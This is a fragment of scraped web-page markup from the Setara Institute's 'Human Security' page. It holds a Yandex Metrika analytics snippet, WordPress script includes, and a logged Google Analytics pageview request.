document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script type='text/javascript' src='https://setara-institute.org/wp-content/themes/sahifa/js/tie-scripts.js?ver=4.4.2'></script>
<script type='text/javascript' src='https://setara-institute.org/wp-includes/js/wp-embed.min.js?ver=4.4.2'></script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1236939174&t=pageview&_s=1&dl=https%3A%2F%2Fsetara-institute.org%2Fen%2Fhuman-security%2F&ul=en-us%40posix&dt=Human%20Security%20%7C%20Setara%20Institute&sr=1280x720&vp=1280x720&_u=aGBAgUAjCAAAACAAI~&jid=200635450&gjid=222768399&cid=1814042871.1769402185&tid=UA-103402455-1&_gid=1991674041.1769402185&_slc=1&did=dZGIzZG&z=708886919
body_size: -452
content:
2,cG-CNPB8JSWPK